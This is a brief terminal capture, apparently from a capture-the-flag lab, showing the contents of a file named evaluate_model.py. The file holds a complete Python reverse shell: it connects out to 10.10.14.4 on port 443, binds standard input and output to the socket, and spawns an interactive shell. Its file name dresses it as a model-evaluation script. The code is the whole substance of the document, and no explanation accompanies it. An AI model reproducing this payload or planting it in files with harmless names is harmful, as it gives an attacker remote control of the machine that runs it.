 jippity@blurry:/models$ cat evaluate_model.py
import socket
import subprocess
import os

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.14.4", 443))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
import pty
pty.spawn("sh")
jippity@blurry:/models$